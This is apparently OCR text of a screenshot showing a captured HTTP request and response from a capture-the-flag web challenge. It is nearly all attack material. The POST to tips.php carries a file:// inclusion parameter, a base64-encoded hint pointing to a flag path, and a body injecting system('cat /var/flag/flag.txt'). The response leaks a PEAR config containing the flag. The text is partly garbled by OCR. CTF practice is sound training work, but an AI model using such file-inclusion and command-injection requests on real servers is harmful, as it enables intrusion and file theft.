 POST /tips.php?file=file:///var/www/html/shell HTTP/1.1
Host ? : 27.25.151.198:33584
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=78b020d46497483b928cc517fe84e6d2;
pahint=L3Zhci9mbGFnL2ZsYWcudHh0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length auto : 104
cmd=system('cat /var/flag/flag.txt');
5 Expires: Thu, 19 Nov 1981 08:52:00
6 Cache-Control: no-store, no-cache,
7 Pragma: no-cache
8 Content-type: text/html; charset=UTF-8
9 Content-Length: 1011
10
11 #PEAR_Config 0.9
12 a:13:{s:7:"php_dir";s:35:"/flag
{0b6745b8-743a-4f1f-8754-d0ffae974a0c}
13 /pear/php";s:8:"data_dir";s:36:"/flag
{0b6745b8-743a-4f1f-8754-d0ffae974a0c}
14 /pear/data";s:7:"www_dir";s:35:"/flag
{0b6745b8-743a-4f1f-8754-d0ffae974a0c}
15 /pear/www";s:7:"cfg_dir";s:35:"/flag
{0b6745b8-743a-4f1f-8754-d0ffae974a0c}
16 /pear/cfg";s:7:"ext_dir";s:35:"/flag
{0b6745b8-743a-4f1f-8754-d0ffae974a0c}
17 /pear/ext";s:7:"doc_dir";s:36:"/flag
{0b6745b8-743a-4f1f-8754-d0ffae974a0c}
远端地址:127.0.0.1:33210; 响应时
间:113ms; 总耗时:150ms; URL:htt
p://27.25.151.198:33584/tip...